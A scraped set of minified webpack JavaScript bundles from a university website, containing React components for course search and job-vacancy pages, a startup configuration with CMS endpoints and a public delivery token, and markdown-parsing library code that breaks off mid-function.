  const mappedOptions = dropdownOptions.map((option, idx) => /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("option", {
    key: idx,
    value: option.value
  }, option.label));
  const [state, setState] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)({
    dropdownOptions,
    selectedOption: level ? level : "undergraduate",
    onSubmitClicked: false,
    searchTerms: ""
  });
  const selectChangeHandler = (event) => {
    setState({
      ...state,
      selectedOption: event.target.value
    });
  };
  const inputChangeHandler = (event) => {
    setState({
      ...state,
      searchTerms: event.target.value
    });
  };
  const onSubmitHandler = (event) => {
    event.preventDefault();
    setState({ ...state, onSubmitClicked: true });
  };
  return state.onSubmitClicked ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react_router_dom__WEBPACK_IMPORTED_MODULE_3__/* .Redirect */ .rd, {
    push: true,
    to: `/search/courses?level=${state.selectedOption}&term=${state.searchTerms.replace("&", "%26")}`
  }) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_HubSearch_styled__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A, {
    showFilters,
    onSubmit: (event) => onSubmitHandler(event)
  }, showHeading && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_1__/* .Heading */ .DZ, {
    level: 1
  }, "Search for courses"), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "input-group"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("label", {
    htmlFor: "search",
    className: "sr-only"
  }, "Search for courses"), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("input", {
    onChange: (event) => inputChangeHandler(event),
    placeholder: "Search for courses",
    "data-test-id": "hub-search-input"
  }), showFilters && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_1__/* .Dropdown */ .ms, {
    id: "searchFilter",
    label: "Select a course type filter",
    onChange: (event) => selectChangeHandler(event),
    isInHubSearch: true,
    isAutoWidth: true,
    value: state.selectedOption
  }, mappedOptions), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_1__/* .Button */ .$n, {
    uri: `/search/courses?level=${state.selectedOption}&term=${state.searchTerms.replace("&", "%26")}`,
    colour: "red",
    title: "Find courses",
    role: "button"
  })));
};
HubSearch.propTypes = {
  showFilters: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),
  showHeading: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),
  level: prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOf([
    "undergraduate",
    "postgraduate-taught",
    "postgraduate-research"
  ])
};
HubSearch.defaultProps = {
  showHeading: true,
  showFilters: true
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (HubSearch);


/***/ }),

/***/ 19595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(63766);
/* harmony import */ var _features_common_Dropdown_components_styled_Dropdown_styled__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9728);
/* harmony import */ var _features_common_button_components_styled_Button_styled__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(96542);
/* harmony import */ var _features_common_Icon_components_styled_Icon_styled__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(92296);
/* harmony import */ var _theme_spacing__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(93017);





const mobileHeight = 48;
const desktopHeight = 64;
const HubSearchStyled = styled_components__WEBPACK_IMPORTED_MODULE_4__["default"].form`
  margin: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.spacing32} 0;

  ${_features_common_Dropdown_components_styled_Dropdown_styled__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A} {
    margin-right: 0;

    select {
      height: ${mobileHeight}px;
    }
  }

  input {
    display: inline-block;
    width: 100%;
    height: ${mobileHeight}px;
    margin: 0 0 ${_theme_spacing__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.spacing32} 0;
    padding: 0 ${_theme_spacing__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.spacing16};
    font-family: ${(p) => p.theme.font.family.regular};
    font-size: ${(p) => p.theme.font.size.px18};
    color: ${(p) => p.theme.colours.grey07};
    line-height: ${mobileHeight}px;
    background-color: ${(p) => p.theme.colours.grey12};
    border: 1px solid ${(p) => p.theme.colours.grey12};
    border-radius: 5px;

    &::placeholder {
      font-size: ${(p) => p.theme.font.size.px18};
      font-family: ${(p) => p.theme.font.family.regular};
      color: ${(p) => p.theme.colours.grey07};
    }
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    ${_features_common_Dropdown_components_styled_Dropdown_styled__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A} {
      margin-right: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.spacing16};

      select {
        height: ${desktopHeight}px;
        padding-right: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.spacing80};
      }

      .dropdown-icon {
        width: ${desktopHeight}px;
      }

      ${_features_common_Icon_components_styled_Icon_styled__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A} {
        font-size: 1.5rem;
      }
    }

    ${_features_common_button_components_styled_Button_styled__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A} {
      padding: 18px ${_theme_spacing__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.spacing32} 18px; /*height is 64px */
    }

    input {
      height: ${desktopHeight}px;
      margin-right: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.spacing16};
      font-size: ${(p) => p.theme.font.size.px18};
      line-height: ${desktopHeight}px;

      &::placeholder {
        font-size: ${(p) => p.theme.font.size.px18};
      }
    }
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
    input {
      width: 50%;
    }
  }
`;
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (HubSearchStyled);


/***/ }),

/***/ 92228:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ JobVacancy)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/features/layout/components/Layout.js + 12 modules
var Layout = __webpack_require__(23894);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useDefaults.js + 1 modules
var useDefaults = __webpack_require__(69656);
// EXTERNAL MODULE: ./src/app/features/common/BreadcrumbLink/BreadcrumbLink.js + 1 modules
var BreadcrumbLink = __webpack_require__(54538);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./node_modules/react-markdown/src/react-markdown.js
var react_markdown = __webpack_require__(51978);
var react_markdown_default = /*#__PURE__*/__webpack_require__.n(react_markdown);
// EXTERNAL MODULE: ./src/app/features/eventListing/util/formatDate.js
var formatDate = __webpack_require__(62967);
// EXTERNAL MODULE: ./src/app/features/card/components/CardFactory.js
var CardFactory = __webpack_require__(62348);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/features/common/button/components.styled/Button.styled.js
var Button_styled = __webpack_require__(96542);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/pages/JobVacancy/JobVacancy.styled.js



const JobVacancyPageStyled = styled_components_browser_esm["default"].div`
  .sidebar {
    display: none;
  }
  .sidePromo {
    margin-top: ${spacing/* default */.A.spacing16};
  }
  .markdown p a:hover {
    text-decoration: none;
  }
  .mainbutton {
    ${Button_styled/* default */.A} {
      width: 100%;
    }
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
    .sidebar {
      display: block;
    }
    .sidePromo {
      margin-top: 0;
    }

    .mainbutton {
      display: flex;
      justify-content: center;
      align-items: center;
      ${Button_styled/* default */.A} {
        width: 50%;
      }
      padding-bottom: ${spacing/* default */.A.spacing8};
    }
  }
  .applyButton {
    margin-bottom: ${spacing/* default */.A.spacing16};
  }
`;
/* harmony default export */ const JobVacancy_styled = (JobVacancyPageStyled);

// EXTERNAL MODULE: ./src/app/features/Keyline/Keyline.js + 1 modules
var Keyline = __webpack_require__(38307);
;// ./src/app/pages/JobVacancy/JobVacancy.js











const JobVacancyPage = ({ entry }) => {
  const { hasLoaded, defaults } = (0,useDefaults/* default */.A)(entry.sys.contentTypeId);
  const {
    vacancyID,
    gradeAndSalaryText,
    applyURL,
    recruitExternalCloseDate,
    recruitExternalOpenDate,
    orgGroupLocationText,
    recruitmentTypeDesc,
    contactPhoneText,
    contactPersonText,
    recruitManagementUnitDesc,
    recruitmentDeptDescription,
    jobDescription,
    furtherParticulars
  } = entry;
  const banner = hasLoaded && {
    ...defaults?.heroBanner,
    title: entry.entryTitle
  };
  const trimmedJobDesc = jobDescription?.replaceAll("&nbsp;", "");
  const trimmedFurther = furtherParticulars?.replaceAll("&nbsp;", "");
  return /* @__PURE__ */ react.createElement(Layout/* default */.A, {
    showThirdNav: true,
    hasHeaderMarginBottom: false
  }, /* @__PURE__ */ react.createElement(JobVacancy_styled, null, hasLoaded ? /* @__PURE__ */ react.createElement(common/* HeroBanner */.Hi, {
    heroBanner: banner,
    pageTitle: entry.entryTitle
  }) : null, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 8
  }, /* @__PURE__ */ react.createElement("div", {
    className: "coreInformation"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, vacancyID ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("strong", null, "Job id:"), " ", vacancyID, ". ") : null, gradeAndSalaryText ? /* @__PURE__ */ react.createElement(react.Fragment, null, " ", /* @__PURE__ */ react.createElement("strong", null, "Salary:"), " ", gradeAndSalaryText, ". ") : null), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("strong", null, " Posted:"), " ", (0,formatDate/* default */.A)(recruitExternalOpenDate, "dd MMMM yyyy"), ". ", /* @__PURE__ */ react.createElement("strong", null, " Closing date:"), " ", (0,formatDate/* default */.A)(recruitExternalCloseDate, "dd MMMM yyyy"), ". ")), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, /* @__PURE__ */ react.createElement("strong", null, "Business unit:"), " ", recruitManagementUnitDesc, ". ", /* @__PURE__ */ react.createElement("strong", null, "Department:"), " ", recruitmentDeptDescription, ". "), entry?.contactPersonText != null && /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, /* @__PURE__ */ react.createElement("strong", null, "Contact details:"), " ", /* @__PURE__ */ react.createElement(react.Fragment, null, " ", /* @__PURE__ */ react.createElement("span", null, contactPersonText, ". ", " ", contactPhoneText))), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, /* @__PURE__ */ react.createElement("strong", null, "Location: "), orgGroupLocationText, ". ", " ", /* @__PURE__ */ react.createElement("strong", null, "Category:"), " ", recruitmentTypeDesc || "No category added", ". ")), /* @__PURE__ */ react.createElement("div", {
    className: "backToSearch"
  }, /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, /* @__PURE__ */ react.createElement(Keyline/* default */.A, {
    thin: true
  }), /* @__PURE__ */ react.createElement(BreadcrumbLink/* default */.A, {
    path: "/jobs/search"
  }, "Back to ", /* @__PURE__ */ react.createElement("strong", null, "job search"), " "))), /* @__PURE__ */ react.createElement("div", {
    className: "markdown"
  }, trimmedJobDesc != null ? /* @__PURE__ */ react.createElement((react_markdown_default()), {
    components: {
      h1: ({ children }) => /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
        level: 3
      }, children),
      p: common/* Paragraph */.fz,
      ul: common/* UnorderedList */.Xy,
      ol: common/* OrderedList */._J
    }
  }, trimmedJobDesc) : /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "No job description found in the feed.")), /* @__PURE__ */ react.createElement("div", {
    className: "markdown"
  }, trimmedFurther != null ? /* @__PURE__ */ react.createElement((react_markdown_default()), {
    components: {
      h1: ({ children }) => /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
        level: 3
      }, children),
      p: common/* Paragraph */.fz,
      ul: common/* UnorderedList */.Xy,
      ol: common/* OrderedList */._J
    }
  }, trimmedFurther) : /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, "No further details found in the feed.")), /* @__PURE__ */ react.createElement("div", {
    className: "applyButton mainbutton"
  }, /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    testId: "apply-button-main",
    target: "_blank",
    uri: applyURL,
    colour: "red",
    title: "Apply now",
    className: "btn",
    isBlock: false
  })), defaults?.techHelp != null ? /* @__PURE__ */ react.createElement("div", {
    className: "techhelp"
  }, /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, defaults?.techHelp)) : null, defaults?.numberedList && /* @__PURE__ */ react.createElement(common/* NumberedList */.fZ, {
    entry: defaults.numberedList
  })), /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 4
  }, /* @__PURE__ */ react.createElement("div", {
    className: "applyButton sidebar"
  }, /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    testId: "apply-button-side",
    target: "_blank",
    uri: applyURL,
    colour: "red",
    isBlock: true,
    title: "Apply now"
  })), defaults?.techHelp != null ? /* @__PURE__ */ react.createElement("div", {
    className: "techhelp"
  }, /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, defaults?.techHelp)) : null, /* @__PURE__ */ react.createElement("div", {
    className: "sidePromo"
  }, defaults?.promo?.length > 0 && /* @__PURE__ */ react.createElement(react.Fragment, null, defaults.promo.map((promo) => {
    return /* @__PURE__ */ react.createElement(CardFactory/* default */.A, {
      entry: promo,
      key: promo.sys.id
    });
  })))))));
};
JobVacancyPage.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const JobVacancy = (JobVacancyPage);


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/startup-1.0.27.js
body_size: 745
content:
/* eslint-disable no-undef */

var context = typeof window != "undefined" ? window : global;

function noModules() {
  var s = document.createElement("script");
  return (
    !("noModule" in s) ||
    navigator.appVersion.indexOf("Edge") !== -1 ||
    navigator.appVersion.indexOf("AppleWebKit/604") !== -1
  );
}

function url() {
  var alias = "kcl";
  var project = "website";
  var projectAndAlias =
    project && project != "website" ? project + "-" + alias : alias;
  return Object({
    api: "https://api-" + alias + ".cloud.contensis.com",
    cms: "https://cms-" + alias + ".cloud.contensis.com",
    previewWeb: "https://preview-" + projectAndAlias + ".cloud.contensis.com",
    liveWeb: "https://live-" + projectAndAlias + ".cloud.contensis.com",
    iisWeb: "https://iis-live-" + projectAndAlias + ".cloud.contensis.com",
    previewIis:
      "https://iis-preview-" + projectAndAlias + ".cloud.contensis.com",
  });
}

context.PUBLIC_URI = "live-kcl.cloud.contensis.com";

context.SERVERS = Object({
  alias: "kcl",
  internalVip: undefined,
  api: url().api,
  cms: url().cms,
  web: url().liveWeb,
  previewWeb: url().previewWeb,
  iis: url().iisWeb,
  previewIis: url().previewIis,
});

context.DELIVERY_API_CONFIG = Object({
  rootUrl: url().api,
  accessToken: "JjV9NgvYm8BQgTNx2AtThsRBeK5qZxArDnRc2SKrzYWzvsS6",
  projectId: "website",
  livePublishingRootUrl: url().previewWeb,
});

context.PROJECTS = Object([{"id":"website","publicUri":"live-kcl.cloud.contensis.com"}]);

context.ALIAS = "kcl";
context.ACCESS_TOKEN = "JjV9NgvYm8BQgTNx2AtThsRBeK5qZxArDnRc2SKrzYWzvsS6";
context.PUBLIC_URL = "live-kcl.cloud.contensis.com";
context.PROJECT = "website";
context.COMPONENT_MAKER_OUTPUT_DIR = "src/app/features";


if (typeof window == "undefined") {
  // in a server context we need to set default
  // scripts and bundles, then start the server
  var utils = require("./startup.utils.js");
  utils.setDefaults(__filename, context.STATIC_PATH);
  if (process.argv.includes("-tests")) {
    require("../test.js");
  } else {
    require("../server.js");
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/1978.5050190958ddc663b864.mjs
body_size: 47111
content:
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[1978],{

/***/ 14527:
/***/ ((module) => {

"use strict";

module.exports = bail;
function bail(err) {
  if (err) {
    throw err;
  }
}


/***/ }),

/***/ 15377:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

exports.parse = parse;
exports.stringify = stringify;
var comma = ",";
var space = " ";
var empty = "";
function parse(value) {
  var values = [];
  var input = String(value || empty);
  var index = input.indexOf(comma);
  var lastIndex = 0;
  var end = false;
  var val;
  while (!end) {
    if (index === -1) {
      index = input.length;
      end = true;
    }
    val = input.slice(lastIndex, index).trim();
    if (val || !end) {
      values.push(val);
    }
    lastIndex = index + 1;
    index = input.indexOf(comma, lastIndex);
  }
  return values;
}
function stringify(values, options) {
  var settings = options || {};
  var left = settings.padLeft === false ? empty : space;
  var right = settings.padRight ? space : empty;
  if (values[values.length - 1] === empty) {
    values = values.concat(empty);
  }
  return values.join(right + comma + left).trim();
}


/***/ }),

/***/ 25623:
/***/ ((module) => {

"use strict";

var hasOwn = Object.prototype.hasOwnProperty;
var toStr = Object.prototype.toString;
var defineProperty = Object.defineProperty;
var gOPD = Object.getOwnPropertyDescriptor;
var isArray = function isArray2(arr) {
  if (typeof Array.isArray === "function") {
    return Array.isArray(arr);
  }
  return toStr.call(arr) === "[object Array]";
};
var isPlainObject = function isPlainObject2(obj) {
  if (!obj || toStr.call(obj) !== "[object Object]") {
    return false;
  }
  var hasOwnConstructor = hasOwn.call(obj, "constructor");
  var hasIsPrototypeOf = obj.constructor && obj.constructor.prototype && hasOwn.call(obj.constructor.prototype, "isPrototypeOf");
  if (obj.constructor && !hasOwnConstructor && !hasIsPrototypeOf) {
    return false;
  }
  var key;
  for (key in obj) {
  }
  return typeof key === "undefined" || hasOwn.call(obj, key);
};
var setProperty = function setProperty2(target, options) {
  if (defineProperty && options.name === "__proto__") {
    defineProperty(target, options.name, {
      enumerable: true,
      configurable: true,
      value: options.newValue,
      writable: true
    });
  } else {
    target[options.name] = options.newValue;
  }
};
var getProperty = function getProperty2(obj, name) {
  if (name === "__proto__") {
    if (!hasOwn.call(obj, name)) {
      return void 0;
    } else if (gOPD) {
      return gOPD(obj, name).value;
    }
  }
  return obj[name];
};
module.exports = function extend() {
  var options, name, src, copy, copyIsArray, clone;
  var target = arguments[0];
  var i = 1;
  var length = arguments.length;
  var deep = false;
  if (typeof target === "boolean") {
    deep = target;
    target = arguments[1] || {};
    i = 2;
  }
  if (target == null || typeof target !== "object" && typeof target !== "function") {
    target = {};
  }
  for (; i < length; ++i) {
    options = arguments[i];
    if (options != null) {
      for (name in options) {
        src = getProperty(target, name);
        copy = getProperty(options, name);
        if (target !== copy) {
          if (deep && copy && (isPlainObject(copy) || (copyIsArray = isArray(copy)))) {
            if (copyIsArray) {
              copyIsArray = false;
              clone = src && isArray(src) ? src : [];
            } else {
              clone = src && isPlainObject(src) ? src : {};
            }
            setProperty(target, { name, newValue: extend(deep, clone, copy) });
          } else if (typeof copy !== "undefined") {
            setProperty(target, { name, newValue: copy });
          }
        }
      }
    }
  }
  return target;
};


/***/ }),

/***/ 80536:
/***/ ((module) => {

/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
module.exports = function isBuffer(obj) {
  return obj != null && obj.constructor != null && typeof obj.constructor.isBuffer === "function" && obj.constructor.isBuffer(obj);
};


/***/ }),

/***/ 39306:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var visit = __webpack_require__(23273);
module.exports = getDefinitionFactory;
var own = {}.hasOwnProperty;
function getDefinitionFactory(node, options) {
  return getterFactory(gather(node, options));
}
function gather(node) {
  var cache = {};
  if (!node || !node.type) {
    throw new Error("mdast-util-definitions expected node");
  }
  visit(node, "definition", ondefinition);
  return cache;
  function ondefinition(definition) {
    var id = normalise(definition.identifier);
    if (!own.call(cache, id)) {
      cache[id] = definition;
    }
  }
}
function getterFactory(cache) {
  return getter;
  function getter(identifier) {
    var id = identifier && normalise(identifier);
    return id && own.call(cache, id) ? cache[id] : null;
  }
}
function normalise(identifier) {
  return identifier.toUpperCase();
}


/***/ }),

/***/ 7651:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = fromMarkdown;
var toString = __webpack_require__(80104);
var assign = __webpack_require__(52853);
var own = __webpack_require__(87605);
var normalizeIdentifier = __webpack_require__(40249);
var safeFromInt = __webpack_require__(49058);
var parser = __webpack_require__(26530);
var preprocessor = __webpack_require__(67595);
var postprocess = __webpack_require__(23982);
var decode = __webpack_require__(56630);
var stringifyPosition = __webpack_require__(3317);
function fromMarkdown(value, encoding, options) {
  if (typeof encoding !== "string") {
    options = encoding;
    encoding = void 0;
  }
  return compiler(options)(
    postprocess(
      parser(options).document().write(preprocessor()(value, encoding, true))
    )
  );
}
function compiler(options) {
  var settings = options || {};
  var config = configure(
    {
      transforms: [],
      canContainEols: [
        "emphasis",
        "fragment",
        "heading",
        "paragraph",
        "strong"
      ],
      enter: {
        autolink: opener(link),
        autolinkProtocol: onenterdata,
        autolinkEmail: onenterdata,
        atxHeading: opener(heading),
        blockQuote: opener(blockQuote),
        characterEscape: onenterdata,
        characterReference: onenterdata,
        codeFenced: opener(codeFlow),
        codeFencedFenceInfo: buffer,
        codeFencedFenceMeta: buffer,
        codeIndented: opener(codeFlow, buffer),
        codeText: opener(codeText, buffer),
        codeTextData: onenterdata,
        data: onenterdata,
        codeFlowValue: onenterdata,
        definition: opener(definition),
        definitionDestinationString: buffer,
        definitionLabelString: buffer,
        definitionTitleString: buffer,
        emphasis: opener(emphasis),
        hardBreakEscape: opener(hardBreak),
        hardBreakTrailing: opener(hardBreak),
        htmlFlow: opener(html, buffer),
        htmlFlowData: onenterdata,
        htmlText: opener(html, buffer),
        htmlTextData: onenterdata,
        image: opener(image),
        label: buffer,
        link: opener(link),
        listItem: opener(listItem),
        listItemValue: onenterlistitemvalue,
        listOrdered: opener(list, onenterlistordered),
        listUnordered: opener(list),
        paragraph: opener(paragraph),
        reference: onenterreference,
        referenceString: buffer,
        resourceDestinationString: buffer,
        resourceTitleString: buffer,
        setextHeading: opener(heading),
        strong: opener(strong),
        thematicBreak: opener(thematicBreak)
      },
      exit: {
        atxHeading: closer(),
        atxHeadingSequence: onexitatxheadingsequence,
        autolink: closer(),
        autolinkEmail: onexitautolinkemail,
        autolinkProtocol: onexitautolinkprotocol,
        blockQuote: closer(),
        characterEscapeValue: onexitdata,
        characterReferenceMarkerHexadecimal: onexitcharacterreferencemarker,
        characterReferenceMarkerNumeric: onexitcharacterreferencemarker,
        characterReferenceValue: onexitcharacterreferencevalue,
        codeFenced: closer(onexitcodefenced),
        codeFencedFence: onexitcodefencedfence,
        codeFencedFenceInfo: onexitcodefencedfenceinfo,
        codeFencedFenceMeta: onexitcodefencedfencemeta,
        codeFlowValue: onexitdata,
        codeIndented: closer(onexitcodeindented),
        codeText: closer(onexitcodetext),
        codeTextData: onexitdata,
        data: onexitdata,
        definition: closer(),
        definitionDestinationString: onexitdefinitiondestinationstring,
        definitionLabelString: onexitdefinitionlabelstring,
        definitionTitleString: onexitdefinitiontitlestring,
        emphasis: closer(),
        hardBreakEscape: closer(onexithardbreak),
        hardBreakTrailing: closer(onexithardbreak),
        htmlFlow: closer(onexithtmlflow),
        htmlFlowData: onexitdata,
        htmlText: closer(onexithtmltext),
        htmlTextData: onexitdata,
        image: closer(onexitimage),
        label: onexitlabel,
        labelText: onexitlabeltext,
        lineEnding: onexitlineending,
        link: closer(onexitlink),
        listItem: closer(),
        listOrdered: closer(),
        listUnordered: closer(),
        paragraph: closer(),
        referenceString: onexitreferencestring,
        resourceDestinationString: onexitresourcedestinationstring,
        resourceTitleString: onexitresourcetitlestring,
        resource: onexitresource,
        setextHeading: closer(onexitsetextheading),
        setextHeadingLineSequence: onexitsetextheadinglinesequence,
        setextHeadingText: onexitsetextheadingtext,
        strong: closer(),
        thematicBreak: closer()
      }
    },
    settings.mdastExtensions || []
  );
  var data = {};
  return compile;
  function compile(events) {
    var tree = { type: "root", children: [] };
    var stack = [tree];
    var tokenStack = [];
    var listStack = [];
    var index = -1;
    var handler;
    var listStart;
    var context = {
      stack,
      tokenStack,
      config,
      enter,
      exit,
      buffer,
      resume,
      setData,
      getData
    };
    while (++index < events.length) {
      if (events[index][1].type === "listOrdered" || events[index][1].type === "listUnordered") {
        if (events[index][0] === "enter") {
          listStack.push(index);
        } else {
          listStart = listStack.pop(index);
          index = prepareList(events, listStart, index);
        }
      }
    }
    index = -1;
    while (++index < events.length) {
      handler = config[events[index][0]];
      if (own.call(handler, events[index][1].type)) {
        handler[events[index][1].type].call(
          assign({ sliceSerialize: events[index][2].sliceSerialize }, context),
          events[index][1]
        );
      }
    }
    if (tokenStack.length) {
      throw new Error(
        "Cannot close document, a token (`" + tokenStack[tokenStack.length - 1].type + "`, " + stringifyPosition({
          start: tokenStack[tokenStack.length - 1].start,
          end: tokenStack[tokenStack.length - 1].end
        }) + ") is still open"
      );
    }
    tree.position = {
      start: point(
        events.length ? events[0][1].start : { line: 1, column: 1, offset: 0 }
      ),
      end: point(
        events.length ? events[events.length - 2][1].end : { line: 1, column: 1, offset: 0 }
      )
    };
    index = -1;
    while (++index < config.transforms.length) {
      tree = config.transforms[index](tree) || tree;
    }
    return tree;
  }
  function prepareList(events, start, length) {
    var index = start - 1;
    var containerBalance = -1;
    var listSpread = false;
    var listItem2;
    var tailIndex;
    var lineIndex;
    var tailEvent;
    var event;
    var firstBlankLineIndex;
    var atMarker;
    while (++index <= length) {
      event = events[index];
      if (event[1].type === "listUnordered" || event[1].type === "listOrdered" || event[1].type === "blockQuote") {
        if (event[0] === "enter") {
          containerBalance++;
        } else {
          containerBalance--;
        }
        atMarker = void 0;
      } else if (event[1].type === "lineEndingBlank") {
        if (event[0] === "enter") {
          if (listItem2 && !atMarker && !containerBalance && !firstBlankLineIndex) {
            firstBlankLineIndex = index;
          }
          atMarker = void 0;
        }
      } else if (event[1].type === "linePrefix" || event[1].type === "listItemValue" || event[1].type === "listItemMarker" || event[1].type === "listItemPrefix" || event[1].type === "listItemPrefixWhitespace") {
      } else {
        atMarker = void 0;
      }
      if (!containerBalance && event[0] === "enter" && event[1].type === "listItemPrefix" || containerBalance === -1 && event[0] === "exit" && (event[1].type === "listUnordered" || event[1].type === "listOrdered")) {
        if (listItem2) {
          tailIndex = index;
          lineIndex = void 0;
          while (tailIndex--) {
            tailEvent = events[tailIndex];
            if (tailEvent[1].type === "lineEnding" || tailEvent[1].type === "lineEndingBlank") {
              if (tailEvent[0] === "exit")
                continue;
              if (lineIndex) {
                events[lineIndex][1].type = "lineEndingBlank";
                listSpread = true;
              }
              tailEvent[1].type = "lineEnding";
              lineIndex = tailIndex;
            } else if (tailEvent[1].type === "linePrefix" || tailEvent[1].type === "blockQuotePrefix" || tailEvent[1].type === "blockQuotePrefixWhitespace" || tailEvent[1].type === "blockQuoteMarker" || tailEvent[1].type === "listItemIndent") {
            } else {
              break;
            }
          }
          if (firstBlankLineIndex && (!lineIndex || firstBlankLineIndex < lineIndex)) {
            listItem2._spread = true;
          }
          listItem2.end = point(
            lineIndex ? events[lineIndex][1].start : event[1].end
          );
          events.splice(lineIndex || index, 0, ["exit", listItem2, event[2]]);
          index++;
          length++;
        }
        if (event[1].type === "listItemPrefix") {
          listItem2 = {
            type: "listItem",
            _spread: false,
            start: point(event[1].start)
          };
          events.splice(index, 0, ["enter", listItem2, event[2]]);
          index++;
          length++;
          firstBlankLineIndex = void 0;
          atMarker = true;
        }
      }
    }
    events[start][1]._spread = listSpread;
    return length;
  }
  function setData(key, value) {
    data[key] = value;
  }
  function getData(key) {
    return data[key];
  }
  function point(d) {
    return { line: d.line, column: d.column, offset: d.offset };
  }
  function opener(create, and) {
    return open;
    function open(token) {
      enter.call(this, create(token), token);
      if (and)
        and.call(this, token);
    }
  }
  function buffer() {
    this.stack.push({ type: "fragment", children: [] });
  }
  function enter(node, token) {
    this.stack[this.stack.length - 1].children.push(node);
    this.stack.push(node);
    this.tokenStack.push(token);
    node.position = { start: point(token.start) };
    return node;
  }
  function closer(and) {
    return close;
    function close(token) {
      if (and)
        and.call(this, token);
      exit.call(this, token);
    }
  }
  function exit(token) {
    var node = this.stack.pop();
    var open = this.tokenStack.pop();
    if (!open) {
      throw new Error(
